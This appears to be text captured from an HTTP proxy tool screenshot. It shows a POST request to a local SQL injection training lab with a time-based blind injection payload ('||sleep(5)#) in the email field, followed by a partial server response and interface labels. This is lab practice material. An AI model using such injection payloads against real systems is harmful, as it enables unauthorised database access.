 Send
Cancel
<
>
Target: http://localhost:8080
HTTP/1
?
Request
Response
INSPECTOR
?
Pretty
Raw
Hex
\n
Pretty
Raw
Hex
Render
\n
1 POST /lab/sql-injection/post-blind-time/index.php HTTP/1.1
2 Host: localhost:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:95.0)
Gecko/20100101 Firefox/95.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,*/*;q=0.8
5 Accept-Language: tr-TR,tr;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 33
9 Origin: http://localhost:8080
10 Connection: close
11 Referer:
http://localhost:8080/lab/sql-injection/post-blind-time/index.php
12 Cookie: PHPSESSID=jq99lqep4kr8p2u6i406q15fq2
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18
19 email=info%40info.com'||sleep(5)#
1 HTTP/1.1 200 OK
2 Date: Sun, 26 Dec 2021 18:14:40 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 1865
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9
10 <!DOCTYPE html>
11 <html lang="en">
12 <head>
13 <meta charset="UTF-8">
14 <meta http-equiv="X-UA-Compatible" content="IE=edge">
15 <meta name="viewport" content="width=device-width,
initial-scale=1.0">
16 <title>
sql injection
</title>
17 <link rel="stylesheet" href="bootstrap.min.css">
18 </head>
19 <body>
20
21 <div class="container">
22 <div class="container-wrapper">
23 <div class="row pt-5 mt-5 mb-3" >
24 <div class="col-md-3">
25 </div>
26 <div class="col-md-6">
27 <h1>
E-Mail Update
</h1>
28 </div>
29 <div class="col-md-3">
</div>
30 </div>
31 <div class="row pt-4 " >
32 <div class="col-md-3">
Request Attributes
Query Parameters (0)
Body Parameters (1)
Request Cookies (1)
Request Headers (16)
Response Headers (6)
?
Search...
0 matches
?
Search...
0 matches
Done
2,057 bytes | 75,014 millis